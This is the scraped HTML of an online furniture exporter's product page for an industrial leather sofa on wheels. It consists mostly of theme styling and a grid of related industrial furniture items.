#000000;}.nav-container li:hover > a,.nav-container li a:hover {color: #000000;}.nav-container .sub-menu,.nav-container .children,.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-top: 2px solid #000000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button,.header-iconwrap .header-icons.woocart > a .cart-counts {background-color: #000000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #000000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover,.header-icons.woocart .cartdrop.widget_shopping_cart li a:hover {color: #000000;}.featured-area div.entry-summary > p > a.moretag:hover, body:not(.max-header) ul.nav-menu > li.nx-highlight:before {background-color: #000000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #000000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #000000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #000000;border: 1px solid #000000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #000000;}.iheader.front, .nx-preloader .nx-ispload, .site-footer .widget-area .widget .wpcf7 .wpcf7-submit {background-color: #000000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #000000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #000000;	border-color: #000000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #000000;}.widget_calendar a:hover, #wprmenu_menu_ul li.wprmenu-cart span.cart-counts {	background-color: #000000;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover, .woocommerce #content div.product form.cart .button {	background-color: #000000;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #000000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #000000;color: #ffffff;}.widget a:visited, .product a:hover { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i {color: #000000;}.da-dots > span > span,.tx-slider .tx-slide-button a, .tx-slider .tx-slide-button a:visited {background-color: #000000;}.iheader,.format-status,.tx-service:hover .tx-service-icon span, .nav-container .tx-highlight:after {background-color: #000000;}.tx-cta {border-left: 6px solid #000000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #000000;color: #000000;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #000000;}.ibanner .da-slider .owl-item .da-link, .sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li:hover > a { background-color:#000000; color: #FFF; }.ibanner .da-slider .owl-item .da-link:hover { background-color: #373737; color: #FFF; }.ibanner .da-slider .owl-controls .owl-page span { border-color:#000000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #000000; }.ibanner .sldprev, .ibanner .da-slider .owl-prev, .ibanner .sldnext, .ibanner .da-slider .owl-next { 	background-color: #000000; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #000000;}.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories > li ul {border-bottom-color: #000000;}.woocommerce #page ul.products li.product:hover .add_to_cart_button { background-color: #000000; border-color: 1px solid #000000; }.nx-nav-boxedicons .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-bottom-color: #000000}.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before, ul.nav-menu > li.tx-heighlight:before, .woocommerce .nxowoo-box:hover a.button.add_to_cart_button {background-color: #000000}</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,
#navbar  {
display: none!important;
}				
}
#wprmenu_bar {
background: #2e2e2e;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2E2E2E!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0D0D0D;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #606060;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0D0D0D;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #606060;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #97d66b; background-image: url("https://www.akkuartexports.com/wp-content/uploads/2017/01/664307.jpg"); background-position: center top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
<link rel="icon" href="https://www.akkuartexports.com/wp-content/uploads/2017/01/cropped-Logo-AAE-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.akkuartexports.com/wp-content/uploads/2017/01/cropped-Logo-AAE-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.akkuartexports.com/wp-content/uploads/2017/01/cropped-Logo-AAE-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.akkuartexports.com/wp-content/uploads/2017/01/cropped-Logo-AAE-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.site-header .home-link img {
max-height: 105px;
max-width: 350px;
}
.entry-header {
margin-bottom: 00px;
}
.utilitybar {
background-color: #FE9901;
color: #FFF;
}
.site-main {
padding-top: 0px;
}
.topsearch {
display: none;
}
.nx-slider-container {
display: none;
}
.attachment-shop_single {
border: 4px dashed #704317;
}
h1, h2, h3, h4, h5, h6 {
color: #7d3116;
}
{
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
user agent stylesheet
i, cite, em, var, address, dfn {
font-style: italic;
}
Inherited from strong
style.css?ver=2013-07-18:202
b, strong {
font-weight: bold;
}
user agent stylesheet
strong, b {
font-weight: bold;
}
Inherited from h2.tx-heading-tag
Style Attribute {
font-size: 39px;
}
body {
color: #120E0E;
font-family: "Open Sans",Helvetica,sans-serif;
font-size: 16px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
width: 100%;
height: auto;
display: block;
margin: 0px 0px 8px;
border: 3px solid;
}
.woocommerce .products .product-category:hover a > h3 {
border: 1px solid #FFF;
background-color: #FEAC2F;
color: #fff;
}
.ibanner, .da-dots span.da-dots-current, .tx-cta a.cta-button, .header-iconwrap .header-icons.woocart > a .cart-counts {
background-color: #FF9B00!important;
}
.tx-cta {
border-left: 6px solid #FF9B00!important;
}
.tx-cta, .tx-testimonials {
background-color: #F7F7F7!important;
border: 1px solid #eee!important;
}
.woocommerce-ordering {
display: none;
}
.btn-primary {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #FE9901!important;
background-image: -moz-linear-gradient(top, #0088cc, #0044cc)!important;
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FE9901), to(#FE9901))!important;
background-image: -webkit-linear-gradient(top, #FE9901, #FE9901)!important;
background-image: -o-linear-gradient(top, #0088cc, #0044cc)!important;
background-image: linear-gradient(to bottom, #FE9901, #FE9901)!important;
background-repeat: repeat-x;
border-color: #0044cc #0044cc #002a80;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.modal-scrollable{
z-index: 9999!important;
}.sp-selected-button { background-color: rgb(254, 153, 1); } .sp-button { width: 10px; height: 10px; border: 2px solid rgb(254, 153, 1); border-radius: 50%; margin: 4px; display: inline-block; box-sizing: border-box; cursor: pointer; }
.site-header .home-link span {
height: 109px;
vertical-align: middle;
display: table-cell;
padding-top: 0px;
}
.tx-column {
display: block;
margin: 0 0 0 0;
padding: 0px 5px;
}
img.alignleft {
margin: 0px 0px 0px 0;
}
element.style {
}
(index):194
user agent stylesheet i, cite, em, var, address, dfn {
font-style: normal;
text-shadow: 0 0 2px rgb(255, 54, 54);
}
style.css?ver=2013-07-18:67
* {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
user agent stylesheet i, cite, em, var, address, dfn {
font-style: normal;
text-shadow: 0 0 2px rgb(255, 54, 54);
}
.hentry {
padding: 0px 0px 0px;
}
.site-main {
position: relative;
max-width: 1264px;
margin-right: auto;
margin-left: auto;
padding-top: 0px;
padding-bottom: 0px;
}
body {
color: #120E0E;
font-family: "Open Sans",Helvetica,sans-serif;
font-size: 17px;
}
.nav-container li {
display: inline-block;
position: relative;
padding: 0px 9px;
}
.headerwrap .navbar {
float: right;
margin-right: 2px;
}
.nav-container li a {
color: #545454;
display: block;
line-height: 1;
padding: 35px 0px;
text-decoration: none;
position: relative;
}
.nav-container .sub-menu, .nav-container .children {
background-color: #FFFFFF;
border: 1px solid #e7e7e7;
display: none;
padding: 0;
position: absolute;
left: 0px;
z-index: 99999;
border-bottom-left-radius: 0px;
border-bottom-right-radius: 0px;
top: 85px;
}		</style>
</head>
<body class="product-template-default single single-product postid-274 custom-background theme-i-craft woocommerce woocommerce-page woocommerce-no-js nx-boxed onecol-blog nx-nav-boxedicons nx-show-search">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="nx-folding-cube">
<div class="nx-cube1 nx-cube"></div>
<div class="nx-cube2 nx-cube"></div>
<div class="nx-cube4 nx-cube"></div>
<div class="nx-cube3 nx-cube"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.facebook.com/wordress" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="https://www.twitter.com/wordpress" title="twitter" target="_blank"><i class="genericon socico genericon-twitter"></i></a></li><li><a href="https://www.youtube.com/watch?v=7Vnf_Mi9gQw" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li><li><a href="https://www.instagram.com/akku_art_exports/" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li></ul>                </div>
<div class="topphone">
<i class="topbarico genericon genericon-phone"></i>
+91-9828014781                     
</div>
<div class="topphone">
<i class="topbarico genericon genericon-mail"></i>
mohit@akkuartexports.com                     
</div>
</div> 
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Akku Design Industrial Leather sofa with Wheels</h1><div class="nx-breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Akku Art Exports." href="https://www.akkuartexports.com" class="home" ><span property="name">Akku Art Exports</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Industrial Furniture Category archives." href="https://www.akkuartexports.com/product-category/industrial-furniture/" class="taxonomy product_cat" ><span property="name">Industrial Furniture</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Akku Design Industrial Leather sofa with Wheels</span><meta property="url" content="https://www.akkuartexports.com/product/akku-design-industrial-leather-sofa-with-wheels/"><meta property="position" content="4"></span></div> 
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<div class="woocommerce-notices-wrapper"></div><div id="product-274" class="product type-product post-274 status-publish first instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46.jpg"><img width="600" height="347" src="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46-600x347.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="transitional-sofas 31 inches high x 66 inches wide x 32 inches deep aku 46" data-caption="" data-src="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46.jpg" data-large_image="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46.jpg" data-large_image_width="640" data-large_image_height="370" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46-600x347.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46-300x173.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46-500x289.jpg 500w, https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-sofas-31-inches-high-x-66-inches-wide-x-32-inches-deep-aku-46.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
<div class="summary entry-summary">
<!-- 
<h1 itemprop="name" class="product_title entry-title">Akku Design Industrial Leather sofa with Wheels</h1>
--><p class="price"></p>
<div class="product_meta">
<span class="posted_in">Category: <a href="https://www.akkuartexports.com/product-category/industrial-furniture/" rel="tag">Industrial Furniture</a></span>
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Akku Design Industrial Leather sofa with Wheels&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/akku-design-industrial-leather-sofa-with-wheels/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.akkuartexports.com">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<section class="related products">
<h2>Related products</h2>
<ul class="products columns-4">
<li class="product type-product post-229 status-publish first instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/coffee-table-with-wheels-chart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/10/120-x-60-x-25cm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/10/120-x-60-x-25cm-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/10/120-x-60-x-25cm-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/10/120-x-60-x-25cm-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">coffee table with wheels chart</h2>
</a><a href="https://www.akkuartexports.com/product/coffee-table-with-wheels-chart/" data-quantity="1" class="button product_type_simple" data-product_id="229" data-product_sku="" aria-label="Read more about &ldquo;coffee table with wheels chart&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-263 status-publish instock product_cat-industrial-furniture product_tag-garden-industrial-sofa product_tag-outdoor-sofa product_tag-sofa has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/garden-industrial-sofa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/10/cartsettee-size-37.5-73x-24x-21-seat-height-aku-37-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="garden industrial sofa" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/10/cartsettee-size-37.5-73x-24x-21-seat-height-aku-37-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/10/cartsettee-size-37.5-73x-24x-21-seat-height-aku-37-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/10/cartsettee-size-37.5-73x-24x-21-seat-height-aku-37-600x600.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2015/10/cartsettee-size-37.5-73x-24x-21-seat-height-aku-37-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2015/10/cartsettee-size-37.5-73x-24x-21-seat-height-aku-37-500x500.jpg 500w, https://www.akkuartexports.com/wp-content/uploads/2015/10/cartsettee-size-37.5-73x-24x-21-seat-height-aku-37.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">garden industrial sofa on wheels, iron wood canvas outdoor bar sofa with lamps</h2>
</a><a href="https://www.akkuartexports.com/product/garden-industrial-sofa/" data-quantity="1" class="button product_type_simple" data-product_id="263" data-product_sku="" aria-label="Read more about &ldquo;garden industrial sofa on wheels, iron wood canvas outdoor bar sofa with lamps&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-365 status-publish instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/metro-dining-chairs-antique-distressed-finished/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/11/industrial-chairs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/11/industrial-chairs-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/11/industrial-chairs-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/11/industrial-chairs-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">METRO Dining Chairs Antique Distressed Finished</h2>
</a><a href="https://www.akkuartexports.com/product/metro-dining-chairs-antique-distressed-finished/" data-quantity="1" class="button product_type_simple" data-product_id="365" data-product_sku="" aria-label="Read more about &ldquo;METRO Dining Chairs Antique Distressed Finished&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-202 status-publish last instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/bar-stool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/09/20160307_141127-e1488015272603-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/09/20160307_141127-e1488015272603-scaled-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/09/20160307_141127-e1488015272603-scaled-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/09/20160307_141127-e1488015272603-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bar Stool</h2>
</a><a href="https://www.akkuartexports.com/product/bar-stool/" data-quantity="1" class="button product_type_simple" data-product_id="202" data-product_sku="" aria-label="Read more about &ldquo;Bar Stool&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-356 status-publish first instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/modern-industrial-unique-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/11/AIB-217-preview_black-walnut-bench-with-industrial-hairpin-legs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/11/AIB-217-preview_black-walnut-bench-with-industrial-hairpin-legs.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/11/AIB-217-preview_black-walnut-bench-with-industrial-hairpin-legs-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/11/AIB-217-preview_black-walnut-bench-with-industrial-hairpin-legs-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">modern Industrial unique Bench</h2>
</a><a href="https://www.akkuartexports.com/product/modern-industrial-unique-bench/" data-quantity="1" class="button product_type_simple" data-product_id="356" data-product_sku="" aria-label="Read more about &ldquo;modern Industrial unique Bench&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-376 status-publish instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/industrial-vintage-east-india-dining-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/11/new-chair-iron-wooden-mix-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/11/new-chair-iron-wooden-mix-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/11/new-chair-iron-wooden-mix-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/11/new-chair-iron-wooden-mix-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2015/11/new-chair-iron-wooden-mix.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Industrial Vintage East India Dining Chair</h2>
</a><a href="https://www.akkuartexports.com/product/industrial-vintage-east-india-dining-chair/" data-quantity="1" class="button product_type_simple" data-product_id="376" data-product_sku="" aria-label="Read more about &ldquo;Industrial Vintage East India Dining Chair&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-258 status-publish instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/vintage-industrial-bar-stool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-bar-stools-and-counter-stools-SIZE-IN-INCHES-18-X-18-X-20-TO-28-H-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-bar-stools-and-counter-stools-SIZE-IN-INCHES-18-X-18-X-20-TO-28-H-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-bar-stools-and-counter-stools-SIZE-IN-INCHES-18-X-18-X-20-TO-28-H-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/10/transitional-bar-stools-and-counter-stools-SIZE-IN-INCHES-18-X-18-X-20-TO-28-H-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vintage Industrial Bar stool</h2>
</a><a href="https://www.akkuartexports.com/product/vintage-industrial-bar-stool/" data-quantity="1" class="button product_type_simple" data-product_id="258" data-product_sku="" aria-label="Read more about &ldquo;Vintage Industrial Bar stool&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-354 status-publish last instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/welcome-industrial-bench/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/11/BEANCH-INDUSTRIAL-IRON-DESTRSED-AIB-201-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/11/BEANCH-INDUSTRIAL-IRON-DESTRSED-AIB-201-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/11/BEANCH-INDUSTRIAL-IRON-DESTRSED-AIB-201-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/11/BEANCH-INDUSTRIAL-IRON-DESTRSED-AIB-201-600x600.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2015/11/BEANCH-INDUSTRIAL-IRON-DESTRSED-AIB-201-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2015/11/BEANCH-INDUSTRIAL-IRON-DESTRSED-AIB-201-500x500.jpg 500w, https://www.akkuartexports.com/wp-content/uploads/2015/11/BEANCH-INDUSTRIAL-IRON-DESTRSED-AIB-201.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Welcome Industrial bench</h2>
</a><a href="https://www.akkuartexports.com/product/welcome-industrial-bench/" data-quantity="1" class="button product_type_simple" data-product_id="354" data-product_sku="" aria-label="Read more about &ldquo;Welcome Industrial bench&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-217 status-publish first instock product_cat-industrial-furniture has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/industrial-stool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2015/09/AKKU-001010111-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2015/09/AKKU-001010111.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2015/09/AKKU-001010111-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2015/09/AKKU-001010111-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Industrial Stool</h2>
</a><a href="https://www.akkuartexports.com/product/industrial-stool/" data-quantity="1" class="button product_type_simple" data-product_id="217" data-product_sku="" aria-label="Read more about &ldquo;Industrial Stool&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
<li class="product type-product post-928 status-publish instock product_cat-industrial-furniture product_tag-back-rest-bar-stool product_tag-bar-furniture product_tag-bar-stool product_tag-stool has-post-thumbnail shipping-taxable product-type-simple">
<span class="nxowoo-box">
<a href="https://www.akkuartexports.com/product/bar-stool-bar-furniture/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2018/11/IMG_3525-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bar furniture" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2018/11/IMG_3525-scaled-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2018/11/IMG_3525-scaled-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2018/11/IMG_3525-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">bar furniture, industrial bar stool with backrest</h2>
